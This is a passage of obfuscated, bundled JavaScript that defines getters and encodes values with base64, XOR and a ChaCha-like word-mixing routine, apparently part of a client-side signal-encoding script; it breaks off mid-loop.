            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
